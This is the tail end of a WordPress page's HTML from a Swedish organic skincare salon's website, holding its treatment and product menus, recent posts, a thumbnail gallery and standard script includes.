</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="https://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children current_page_ancestor current_page_parent"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239 current_page_item"><a href="https://organic-beauty.se/produkter/nikken/" aria-current="page">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1239 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
